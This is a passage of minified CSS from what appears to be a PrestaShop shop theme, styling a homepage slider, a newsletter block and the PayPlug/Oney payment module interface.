a.active{background:#000}#homepage-slider .bx-wrapper .bx-prev{right:60px}#homepage-slider .bx-wrapper .bx-prev:after{content:"\f053"}#homepage-slider .bx-wrapper .bx-next{right:10px}#homepage-slider .bx-wrapper .bx-next:after{content:"\f054"}#homepage-slider .bx-wrapper .bx-controls-direction
a{position:absolute;bottom:10px;outline:0;width:52px;height:52px;text-indent:-9999px;z-index:100;border:2px
solid white}#homepage-slider .bx-wrapper .bx-controls-direction a:before{height:48px;width:48px;display:block;background:white;content:".";opacity:0.14;text-indent:-9999px;position:absolute;left:0;top:0;z-index:1}#homepage-slider .bx-wrapper .bx-controls-direction a:after{display:block;width:48px;height:48px;color:white;text-indent:0;text-align:center;font-size:21px;font-family:"FontAwesome";position:absolute;top:0;left:0;z-index:2;padding:25px
0 0 0}#homepage-slider .bx-wrapper .bx-controls-direction a:hover:before{background:#333;opacity:0.83}#homepage-slider .bx-wrapper .bx-controls-direction
a.disabled{display:none}#homepage-slider .bx-wrapper .bx-controls-auto{text-align:center}#homepage-slider .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/themes/jesuiscoiffeur/css/modules/animationcommercial/images/controls.png) -86px -11px no-repeat;margin:0
3px}#homepage-slider .bx-wrapper .bx-controls-auto .bx-start:hover,
#homepage-slider .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}#homepage-slider .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/themes/jesuiscoiffeur/css/modules/animationcommercial/images/controls.png) -86px -44px no-repeat;margin:0
3px}#homepage-slider .bx-wrapper .bx-controls-auto .bx-stop:hover,
#homepage-slider .bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}#homepage-slider .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}#homepage-slider .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}#homepage-slider .bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666 \9;background:rgba(80, 80, 80, 0.75);width:100%}#homepage-slider .bx-wrapper .bx-caption
span{color:white;font-family:Arial,Helvetica,sans-serif;display:block;font-size: .85em;padding:10px}.ie8 #homepage-slider .bx-wrapper .bx-controls-direction a:before{background:#333}#columns #newsletter_block_left .form-group{margin-bottom:0}#columns #newsletter_block_left .form-group .form-control{max-width:222px;display:inline-block;margin-right:6px}@media (min-width: 768px) and (max-width: 1199px){#columns #newsletter_block_left .form-group .form-control{margin-bottom:10px;margin-right:0}}#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left
.warning_inline{text-align:left;padding:1px
0 0 0;margin-bottom:-19px}#columns #newsletter_block_left
.success_inline{color:#418B19}#columns #newsletter_block_left
.warning_inline{color:#f13340}#footer
#newsletter_block_left{overflow:hidden;width:50%;float:left;padding:13px
15px 7px 15px;margin-bottom:0}@media (max-width: 767px){#footer
#newsletter_block_left{width:100%}}#footer #newsletter_block_left
h4{background:none;float:left;padding:7px
16px 5px 0;text-transform:none;font-size:21px;line-height:25px;border:none}#footer #newsletter_block_left h4:after{display:none}#footer #newsletter_block_left
.block_content{overflow:hidden}#footer #newsletter_block_left .form-group{margin-bottom:0}#footer #newsletter_block_left .form-group .form-control{height:45px;line-height:30px;max-width:267px;background:#3c3c3c;border-color:#515151;color:white;padding:5px
43px 5px 12px;display:inline-block;float:left}#footer #newsletter_block_left .form-group .form-control:focus{-webkit-box-shadow:black 0px 0px 0px;-moz-box-shadow:black 0px 0px 0px;box-shadow:black 0px 0px 0px}#footer #newsletter_block_left .form-group .button-small{margin-left:-43px;border:none;background:none;text-align:center;color:#908f8f;padding:8px}#footer #newsletter_block_left .form-group .button-small:before{content:"\f138";font-family:"FontAwesome";font-size:28px;line-height:28px}#footer #newsletter_block_left .form-group .button-small:hover{color:white !important}#footer #newsletter_block_left .form-group .button-small
span{display:none}#footer #newsletter_block_left
.warning_inline{display:block;color:#f13340;font-size:13px;line-height:26px;clear:both}@media (min-width: 1200px){#footer #newsletter_block_left
.warning_inline{display:inline-block;position:relative;top:-35px;margin-bottom:-35px;left:15px;clear:none}}#footer #newsletter_block_left .newsletter-input{max-width:300px !important}@keyframes pp-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes pp-opacity{0%{opacity:0}100%{opacity:1}}.payplugPopin{-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:opacity 0.4s;-moz-transition:opacity 0.4s;-ms-transition:opacity 0.4s;-o-transition:opacity 0.4s;transition:opacity 0.4s;opacity:0;position:fixed;display:none;top:50%;left:50%;max-width:80vw;z-index:5004}@media (max-width: 767px){.payplugPopin{max-width:98vw}}.payplugPopin:before{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;top:50%;left:50%;content:"";background:rgba(0,0,0,0.2);width:100vw;height:100vh;z-index:-1}.payplugPopin_content{z-index:1;background:#fff;max-height:80vh;overflow-y:auto;padding:15px
30px}@media (max-width: 767px){.payplugPopin_content{max-height:98vh}}.payplugPopin_close{z-index:1;display:block;position:absolute;top:5px;right:5px;width:20px;height:20px;line-height:24px;text-indent:24px;background:none;border:none;overflow:hidden;padding:0;cursor:pointer}.payplugPopin_close:focus{outline:0}.payplugPopin_close:before,.payplugPopin_close:after{display:block;position:absolute;top:50%;left:50%;width:100%;height:2px;content:"";background:#303030}.payplugPopin_close:before{-webkit-transform:translate(-50%, -50%) rotate(45deg);-moz-transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);-o-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg)}.payplugPopin_close:after{-webkit-transform:translate(-50%, -50%) rotate(-45deg);-moz-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);-o-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.payplugPopin.-open{display:block}.payplugPopin.-show{opacity:1}.payplugMsg_wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column}.payplugMsg_error{color:#e56876;text-align:center}@media (max-width: 767px){.payplugPopin
.payplugMsg_error{width:calc(100vw - 30px);max-width:100%}}.payplugMsg_button{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#00ab7a;width:auto;height:32px;padding:0
16px;color:#fff;border:none;font-size:15px;outline:none;margin:5px
0 0;cursor:pointer}.payplugPaymentOption
label{margin:0}.payplugPaymentOption
img{margin:0
12px 0 0}@media (max-width: 767px){.payplugPaymentOption
img{display:none}}.oneyCta{position:relative;z-index:3;display:inline-block}.oneyCta_button{font-family:'Poppins',sans-serif;font-size:13px;font-weight:400;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;-ms-transition:color 0.4s;-o-transition:color 0.4s;transition:color 0.4s;display:flex;background:none;border:none;padding:0;margin:0;align-items:center;text-transform:uppercase;color:#2F2930;cursor:pointer;font-size:11px}.oneyCta_button:hover{color:#7ebd00}.oneyCta_button:focus{outline:0}@media (max-width: 767px){.oneyCta_button{position:relative;height:32px}}.oneyCta_button.-disabled{color:#b2b2b2}.oneyCta_button.-disabled:hover{color:#b2b2b2}.oneyCta_button
span{font:inherit;white-space:nowrap}.oneyCta
img{display:block;max-width:100%;height:auto}.oneyCta_logo{width:106px;height:25px;background-size:110%;margin:0
0 0 0.25em}.oneyCta_tooltip{width:14px;height:14px}.oneyCta_field{height:46px;background:rgba(128, 188, 0, 0.1);text-align:right;padding:0
8px !important}@media (max-width: 767px){.oneyCta_field{height:auto;background:transparent}}.oneyError{font-family:'Poppins',sans-serif;font-size:13px;font-weight:400;width:100%;color:#a91526;clear:both;padding:0
15px;margin:0
0 16px;display:none}.oneyLoader{display:flex;justify-content:center;align-items:center;flex-direction:column}.oneyLoader_spinner{display:flex;font-size:30px;width:1em;height:1em;position:relative;justify-content:center;align-items:center}.oneyLoader_spinner span,.oneyLoader_spinner:before,.oneyLoader_spinner:after{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;box-sizing:border-box;display:block;position:absolute;width:90%;height:90%;border:0.1em solid #7ebd00;border-color:#7ebd00 transparent transparent transparent;animation:pp-rotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite}.oneyLoader_spinner:before,.oneyLoader_spinner:after{content:""}.oneyLoader_spinner:before{animation-delay:-0.45s}.oneyLoader_spinner
span{animation-delay:-0.3s}.oneyLoader_spinner:after{animation-delay:-0.15s}.oneyLoader_message{display:flex;justify-content:center;flex-wrap:nowrap;white-space:nowrap;padding:8px
8px 0;font-size:16px}.oneyLoader_message
i{animation:pp-opacity 1.8s cubic-bezier(0.5, 0, 0.5, 1) infinite reverse}.oneyLoader_message i:nth-child(1){animation-delay:-0.6s}.oneyLoader_message i:nth-child(2){animation-delay:-0.4s}.oneyLoader_message i:nth-child(3){animation-delay:-0.2s}.oneyLogo{background:50% no-repeat;-webkit-background-size:100%;background-size:100%}.oneyLogo.-x3{background-image:url(/modules/payplug/views/img/oney/x3_with_fees.svg)}.-disabled .oneyLogo.-x3{background-image:url(/modules/payplug/views/img/oney/x3_with_fees-alt.svg)}.oneyLogo.-x3x4{background-image:url(/modules/payplug/views/img/oney/3x4x.svg)}.-disabled .oneyLogo.-x3x4{background-image:url(/modules/payplug/views/img/oney/3x4x-alt.svg)}.oneyLogo.-x4{background-image:url(/modules/payplug/views/img/oney/x4_with_fees.svg)}.-disabled .oneyLogo.-x4{background-image:url(/modules/payplug/views/img/oney/x4_with_fees-alt.svg)}.oneyLogo.-tooltip{background-image:url(/modules/payplug/views/img/oney/tooltip.svg)}.-disabled .oneyLogo.-tooltip{background-image:url(/modules/payplug/views/img/oney/tooltip-alt.svg)}.oneyPopin{font-family:'Poppins',sans-serif;font-size:13px;font-weight:400;-webkit-transition:opacity 0.4s;-moz-transition:opacity 0.4s;-ms-transition:opacity 0.4s;-o-transition:opacity 0.4s;transition:opacity 0.4s;color:#777;display:none;position:absolute;right:35px;top:0;border:2px
solid #7ebd00;background:#fff;width:350px;padding:15px;opacity:0;text-align:left;-webkit-transform:translateY(-15%);-moz-transform:translateY(-15%);-ms-transform:translateY(-15%);-o-transform:translateY(-15%);transform:translateY(-15%)}.oneyPopin:after{-webkit-transform:translate(50%, -50%) rotate(45deg);-moz-transform:translate(50%, -50%) rotate(45deg);-ms-transform:translate(50%, -50%) rotate(45deg);-o-transform:translate(50%, -50%) rotate(45deg);transform:translate(50%, -50%) rotate(45deg);position:absolute;border:2px
solid #7ebd00;border-bottom:none;border-left:none;background:#fff;width:24px;height:24px;content:"";top:17.5%;right:-2px;z-index:-1}.-error.oneyPopin:after{border-color:#b2b2b2}@media (max-width: 767px){.oneyPopin:after{display:none}}@media (max-width: 767px){.oneyPopin{-webkit-transition:max-height 0.4s, border 0.4s, padding 0.4s;-moz-transition:max-height 0.4s, border 0.4s, padding 0.4s;-ms-transition:max-height 0.4s, border 0.4s, padding 0.4s;-o-transition:max-height 0.4s, border 0.4s, padding 0.4s;transition:max-height 0.4s, border 0.4s, padding 0.4s;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;border:1px
solid transparent;display:block;position:relative;right:auto;width:100%;background:transparent;padding:0
15px;max-height:0;overflow:hidden}.oneyPopin
.oneyLoader{margin:15px
0;display:none}.-open .oneyPopin
.oneyLoader{display:flex}}.oneyPopin.-open{display:block}@media (max-width: 767px){.oneyPopin.-open{border:1px
solid #7ebd00;max-height:500px;background:#fff}}.oneyPopin.-show{opacity:1}.oneyPopin.-error{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;width:auto;padding:8px;border-color:#b2b2b2;width:100vw;max-width:300px}.oneyPopin.-error:after{top:50%}@media (max-width: 767px){.oneyPopin.-error{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;border:1px
solid transparent;top:0;width:100%;padding:0
8px;background:transparent}.oneyPopin-open.oneyPopin.-error{padding:8px;border-color:#b2b2b2;background:rgba(178,178,178,0.1)}}.oneyPopin.-loading{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;width:auto;height:auto}.oneyPopin.-loading:after{top:50%}@media (max-width: 767px){.oneyPopin.-loading{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;top:0;display:flex;width:100%;justify-content:center}}.oneyPopin_title{display:block;background:url(/modules/payplug/views/img/oney/logo.svg) -11px 0 no-repeat;-webkit-background-size:auto 38px;background-size:auto 36px;padding:36px
0 0;color:#7ebd00;font-size:18px;line-height:20px;text-transform:uppercase;margin:0
0 18px}.oneyPopin_title
strong{display:block}@media (max-width: 767px){.oneyPopin_title{margin:15px
0 24px}}.oneyPopin_navigation{display:flex;flex-direction:column;width:100%;margin:0;padding:0;list-style:none}.oneyPopin_navigation
li{border:1px
solid #e5e5e5;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-ms-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;padding:0}.oneyPopin_navigation li:first-child{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}.oneyPopin_navigation li:last-child{-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px}.oneyPopin_navigation li+li{margin:-1px 0 0}.oneyPopin_navigation li
button{background:transparent;border:none;width:100%;height:32px;text-align:left;padding:0
16px;outline:0;color:#b2b2b2;cursor:pointer}.oneyPopin_navigation li:hover,
.oneyPopin_navigation
li.selected{border:1px
solid #7ebd00;z-index:2}.oneyPopin_navigation li:hover button,
.oneyPopin_navigation li.selected
button{font-weight:bold;color:#777}.oneyPopin_navigation
li.selected{background:rgba(126,189,0,0.15)}.oneyPopin_option{border-bottom:1px solid #7ebd00;display:none;position:relative;padding:4px;font-size:12px;line-height:17px;width:100%}.oneyPopin_option.-show{display:block}.oneyPopin_option ul,
.oneyPopin_option
p{margin:0}.oneyPopin_option
ul{padding:0}.oneyPopin_option
p{padding:4px
0}.oneyPopin_option p,
.oneyPopin_option
li{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap;line-height:17px}.oneyPopin_option p:first-child,
.oneyPopin_option li:first-child,
.oneyPopin_option p:last-child,
.oneyPopin_option li:last-child{padding:4px
0}.oneyPopin_option p small,
.oneyPopin_option li
small{display:block;width:100%}.oneyPopin_option[data-type="3x"] ul li:last-child{padding:21px
0 4px}.oneyPopin_legal{display:block;font-size:10px;line-height:1.2em;color:#8a8a8a;margin:8px
0 0}@media (max-width: 767px){.oneyPopin_legal{padding:0
0 15px}}.oneyPopin_close{display:block;position:absolute;top:15px;right:15px;width:24px;height:24px;line-height:24px;text-indent:24px;background:none;border:none;overflow:hidden;padding:0;cursor:pointer}.oneyPopin_close:focus{outline:0}.oneyPopin_close:before,.oneyPopin_close:after{display:block;position:absolute;top:50%;left:50%;width:100%;height:2px;content:"";background:#7ebd00}.oneyPopin_close:before{-webkit-transform:translate(-50%, -50%) rotate(45deg);-moz-transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);-o-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg)}.oneyPopin_close:after{-webkit-transform:translate(-50%, -50%) rotate(-45deg);-moz-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);-o-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.oneyPopin_error{margin:0;font-size:14px;font-style:italic;font-weight:400}.oneyRequired{display:flex;justify-content:space-between;align-items:center;flex-direction:column;flex-wrap:wrap;background:transparent;font-size:15px;padding:0;width:100%}@media (max-width: 767px){.oneyRequired{width:calc(100vw - 30px);max-width:100%}}.oneyRequired:focus{outline:0}.oneyRequired_overlay{-webkit-transition:max-height 0.4s;-moz-transition:max-height 0.4s;-ms-transition:max-height 0.4s;-o-transition:max-height 0.4s;transition:max-height 0.4s;background:transparent;display:flex;justify-content:center;align-items:center;width:100%;overflow:hidden;padding:0
16px;max-height:0}.oneyRequired_overlay.-show{max-height:10000vh}.oneyRequired_wrapper{position:relative;padding:24px
0 0}.oneyRequired_wrapper:before{border-top:1px solid #7ebd00;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);content:"";position:absolute;top:0;left:50%;height:0;width:150px}.oneyRequired_close{display:block;width:100px;height:24px;line-height:24px;background:none;border:none;text-align:center;color:#7ebd00;margin:0
0 15px;cursor:pointer}.oneyRequired_close:focus{outline:0}.oneyRequired_close.-button{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#7ebd00;width:auto;height:32px;padding:0
16px;color:#fff;border:none;font-size:15px;outline:none;margin:15px
0 0;cursor:pointer}.oneyRequired_title{display:block;padding:8px
0 16px;color:#7ebd00;font-size:14px;text-transform:uppercase}.oneyRequired_content{display:flex;flex-wrap:wrap;justify-content:space-around;position:relative;width:100%}.oneyRequired_fieldset{display:flex;flex-direction:column;width:100%;position:relative;max-width:calc(50% - 30px);padding:0
15px;margin:0
0 15px}.oneyRequired_fieldset.-same{margin:auto;max-width:100%}@media (max-width: 767px){.oneyRequired_fieldset{max-width:100%}}@media (max-width: 767px){.payplugPopin
.oneyRequired_fieldset{padding:16px
0 0}}.oneyRequired_sectionName{margin:0
0 4px;font-size:15px;color:#00ab7a;text-align:center}.oneyRequired_group{display:flex;justify-content:space-between;flex-wrap:wrap}.oneyRequired_group
p{width:100%;font-weight:400;font-size:12px;margin:0
0 3px}.oneyRequired_group+.oneyRequired_group{margin:10px
0 0}.oneyRequired_field{width:100%}.oneyRequired_field.-firstname,.oneyRequired_field.-lastname,.oneyRequired_field.-postcode,.oneyRequired_field.-city{width:calc(50% - 2.5px)}.oneyRequired_input{border:1px
solid #b2b2b2;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:12px;padding:0
8px;margin:0
0 5px;width:100%;height:36px}.oneyRequired_input.-error{border:1px
solid #e56876}.oneyRequired_validate{display:flex;justify-content:center;width:100%}.oneyRequired_button{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#7ebd00;width:200px;height:50px;color:#fff;border:none;font-size:15px;margin:10px
0;cursor:pointer}.oneyRequired_submit{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#7ebd00;width:200px;height:50px;color:#fff;border:none;font-size:15px;margin:16px
0 8px;outline:none}.oneyRequired_message{text-align:center;font-size:13px;margin:10px
0 0;display:none}.oneyRequired_message.-error{display:block;color:#e56876}.oneyRequired_message.-success{display:block;color:#00ab7a}.oneyRequired_validation{-webkit-transition:opacity 0.4s;-moz-transition:opacity 0.4s;-ms-transition:opacity 0.4s;-o-transition:opacity 0.4s;transition:opacity 0.4s;opacity:0;position:absolute;display:none;align-items:center;justify-content:center;flex-direction:column;top:0;left:0;width:100%;height:100%;background:#fff}.oneyRequired_validation
span{display:flex;align-items:center;justify-content:center;flex-direction:column;font-size:15px}.oneyRequired_validation span:first-child{color:#7ebd00;font-size:12px;margin:0
0 15px}.oneyRequired_validation span:first-child:before{border:4px
solid #7ebd00;border-top:none;border-right:none;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);display:block;width:30px;height:15px;content:"";margin:0
0 15px}.oneyRequired_validation.-show{display:flex}.oneyRequired_validation.-appear{opacity:1}.oneySchedule{border:1px
solid #7ebd00;border-right:none;border-left:none;position:relative;font-size:12px;line-height:17px;width:100%;margin:-10px 0 20px -8px}.oneySchedule
ul{display:flex;flex-direction:column;font-weight:600;font-size:13px;color:#2F2930;width:100%;height:100%;margin:0;padding:0}.oneySchedule ul
li{display:flex;justify-content:space-between;line-height:21px;padding:0;flex-wrap:wrap}.oneySchedule ul li
span{display:flex;font-weight:600}.oneySchedule ul li span:first-child{font-weight:500}.oneySchedule ul li:first-child,
.oneySchedule ul li:last-child{padding:12px
0}.oneySchedule ul li
small{display:block;font-weight:400;width:100%}.payplugPayment
a{background:#fbfbfb;padding-left:15px !important}.payplugPayment a
img{position:relative;left:auto;margin:0
8px 0 0}.payplugPayment a:hover{background-color:#F6F6F6}.payplugPayment a:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777}.payplugPayment_error{color:#e56876;font-size:13px;font-weight:400}.payplugOneClick{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px
solid #d6d4d4;background:#fbfbfb;color:#333;display:block;font-size:17px;font-weight:bold;line-height:23px;position:relative;margin:0
0 10px}.payplugOneClick>button{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:block;width:100%;border:1px
solid #d6d4d4;font-size:17px;line-height:23px;color:#333;font-weight:bold;padding:33px
40px 34px 15px;letter-spacing:-1px;position:relative;background:none;text-align:left}.payplugOneClick>button:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777}.payplugOneClick
form{display:flex;flex-direction:column;align-items:flex-start;padding:30px
15px 15px}.payplugOneClick form
.radio{padding:6px
0 0}.payplugOneClick form
label{display:flex;align-self:flex-start;cursor:pointer}.payplugOneClick form label
img{display:block;widht:auto;height:22px;margin:0
8px}.payplugOneClick form label
span{display:flex;flex-direction:column}.payplugOneClick form label span
span{font-size:0.8em;line-height:0.8em;font-weight:normal}.payplugOneClick form label+label{margin:10px
0 0}.payplugOneClick_submit{position:absolute;right:15px;bottom:15px;display:flex;max-width:325px;flex-wrap:nowrap;flex-direction:column;align-items:flex-end;justify-content:flex-end}@media (max-width: 767px){.payplugOneClick_submit{position:relative;right:0;bottom:0;margin:15px
0 0;align-self:center}}.payplugOneClick_message{text-align:right;font-size:14px;font-weight:400;max-width:325px;display:none;align-items:center;justify-content:flex-end;flex-wrap:wrap;line-height:0.8em}.payplugOneClick_message.-show{display:flex}.payplugOneClick_loader{display:block;top:50%;left:50%;width:25px;height:25px;margin:0
0 0 16px}.payplugButton{border:1px
solid #ccc;-webkit-border-radius:0.25em;-moz-border-radius:0.25em;border-radius:0.25em;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-ms-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:transparent;cursor:pointer;margin:0;text-align:center;padding:0.4em 1em;text-transform:uppercase;font-size:12px;outline:none;min-width:6.5em}.payplugButton.-payment{min-width:11em;height:3em;font-size:14px;font-weight:700}.payplugButton.-green{border-color:#00ab7a;background:#00ab7a;color:#fff}.payplugButton.-green:hover{border-color:#009268;background:#009268;color:#fff}.payplugButton.-disabled,.payplugButton.-disabled:hover{border-color:#b2b2b2;background:#b2b2b2;color:#fff;cursor:default}.oneyPayment{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-transition:max-height 0.4s;-moz-transition:max-height 0.4s;-ms-transition:max-height 0.4s;-o-transition:max-height 0.4s;transition:max-height 0.4s;border:1px
solid #d6d4d4;background:#fbfbfb;max-height:90px;overflow:hidden}.oneyPayment.-disabled{max-height:none}.oneyPayment.-open{max-height:10000vh}.oneyPayment_trigger{position:relative;display:flex;width:100%;height:88px;align-items:center;border:none;background:none;text-align:left;color:#333;font-size:17px;font-weight:bold;padding:0
95px 0 15px;letter-spacing:-1px}.-disabled
.oneyPayment_trigger{color:#b2b2b2;cursor:default}.-disabled .oneyPayment_trigger:hover{background:#fbfbfb}.-mobile.-disabled
.oneyPayment_trigger{padding:8px
15px;height:auto}.oneyPayment_trigger:hover{background:#f6f6f6}.-open .oneyPayment_trigger:hover{background:#fbfbfb}.oneyPayment_trigger:focus{outline:0}.oneyPayment_trigger:after{-webkit-transition:transform 0.4s;-moz-transition:transform 0.4s;-ms-transition:transform 0.4s;-o-transition:transform 0.4s;transition:transform 0.4s;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:flex;justify-content:center;align-items:center;content:"\f054";position:absolute;right:7px;top:50%;font-family:"FontAwesome";font-size:25px;height:30px;width:30px;color:#777}.-open .oneyPayment_trigger:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);-o-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.-disabled .oneyPayment_trigger:after{display:none}.-mobile
.oneyPayment_trigger{justify-content:left}.oneyPayment_label{display:flex;flex-direction:column;line-height:1.3em}.oneyPayment_error{font-size:14px;font-style:italic;font-weight:400}.oneyPayment_error.-invalidCarrier{padding:0
15px;color:#e56876;font-size:13px;font-style:normal;margin:0
0 16px}.oneyPayment_logo{display:block;background-size:110%;max-width:100%;margin:0
8px 0 0;min-width:190px;min-height:40px}.-disabled
.oneyPayment_logo{background-image:url(/modules/payplug/views/img/oney/3x4x-alt.svg)}.oneyPayment_logo
img{opacity:0}.oneyPayment_cta{display:flex;justify-content:center;width:100%;margin:0
0 30px}.oneyPayment_button{background:#7ebd00;width:254px;height:50px;color:#fff;border:none;font-size:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.oneyPayment_button.-disabled,
.-invalidCarrier
.oneyPayment_button{background:#b2b2b2;cursor:default;outline:none}.oneyOption{-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-ms-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:flex;align-items:center;flex-direction:column;width:calc(50% - 16px);border:1px
solid #dce0e8;padding:30px;cursor:pointer;margin:0
8px 50px;position:relative}.oneyOption:after{-webkit-transition:opacity 0.4s;-moz-transition:opacity 0.4s;-ms-transition:opacity 0.4s;-o-transition:opacity 0.4s;transition:opacity 0.4s;content:"";position:absolute;display:block;bottom:-14px;right:0;left:0;height:13px;background:#7ebd00;opacity:0;-webkit-box-shadow:0px -5px 10px 5px #fff inset;-moz-box-shadow:0px -5px 10px 5px #fff inset;box-shadow:0px -5px 10px 5px #fff inset}.-mobile .oneyOption:after{display:none}.oneyOption:hover{border-color:#7ebd00}.oneyOption:hover:after{opacity:1}.oneyOption.-selected{border-color:#7ebd00;background:rgba(126,189,0,0.15)}.oneyOption.-selected:after{opacity:1}.-mobile .oneyOption.-selected{border:none;background:none}.oneyOption_wrapper{display:flex;justify-content:center;padding:0
8px;flex-wrap:wrap;position:relative}.-mobile
.oneyOption_wrapper{padding:89px
0 0;position:relative}.oneyOption_wrapper.-loading{justify-content:center;padding:16px}.oneyOption_wrapper.-loading+.oneyPayment_cta{display:none}.-mobile .oneyOption_wrapper.-loading{padding:16px}.oneyOption_logo{display:block;width:135px;height:35px;max-width:100%}.-mobile
.oneyOption_logo{width:100px;height:30px}.oneyPayment-invalidCarrier .oneyOption_logo.oneyLogo-x3{background-image:url(/modules/payplug/views/img/oney/3x-alt.svg)}.oneyPayment-invalidCarrier .oneyOption_logo.oneyLogo-x4{background-image:url(/modules/payplug/views/img/oney/4x-alt.svg)}.oneyOption_title{display:flex;height:90px;flex-direction:column;align-items:center;justify-content:center;font-size:13px;font-weight:500;color:#2f2930;padding:0
0 35px}.-mobile
.oneyOption_title{width:50%;position:absolute;top:0;left:0;background:transparent;border:1px
solid #dce0e8;border-left:none;border-bottom:5px solid transparent;padding:0}.-mobile .oneyOption:nth-child(2) .oneyOption_title{left:50%;border-right:none;border-left:none}.-mobile .-selected
.oneyOption_title{border-bottom:5px solid #7ebd00}.oneyOption_prices{display:flex;width:100%;height:100%;flex-direction:column;justify-content:space-between}.-mobile
.oneyOption_prices{display:none;height:auto;padding:30px
16px;border-top:1px solid #dce0e8}.-mobile .-selected
.oneyOption_prices{display:block}.oneyOption_prices
ul{display:flex;flex-direction:column;font-weight:600;font-size:15px;color:#2F2930;width:100%;height:100%;margin:0}.oneyOption_prices ul
li{border-bottom:1px solid #dce0e8;display:flex;justify-content:space-between;line-height:21px;padding:0
0 16px;flex-wrap:wrap}.oneyOption_prices ul li+li{padding:16px
0}.oneyOption_prices ul li:last-child{padding:16px
0 0;margin:auto 0 0;border:none}.oneyOption_prices ul li
span{display:flex;font-weight:600}.oneyOption_prices ul li span:first-child{font-weight:500}.oneyOption_prices ul li
small{display:block;font-weight:400;width:100%}.-mobile .oneyOption_prices ul
li{padding:8px
0}.oneyOption_legend{text-align:center;font-weight:400;margin:auto 0 0;color:#2f2930}.oneyOption_radio{width:0;height:0;overflow:hidden;position:absolute;top:0;left:0}.-mobile
.oneyOption{width:100%;margin:0;padding:0;position:static;border:none;background:none}.table-historique{margin-top:10px}.table-historique__header__cell{font-weight:bold}.table-historique__cell__green{color:green}.table-historique__cell__red{color:red}.table-historique__footer__cell,.table-historique__footer__cell_title{background-color:#EFF0F1}.table-historique__footer__cell_bold{font-weight:bold}.table-historique__footer_last
td{background:aliceblue}tr.spacer{height:1px;border-top:1px solid #e5e5e5 !important}.ybc-widget-display-top-column .ybc-widget-item{float:left;padding:0
15px;width:33.333%}li.ybc-widget-item
i{background-color:#fff;border:1px
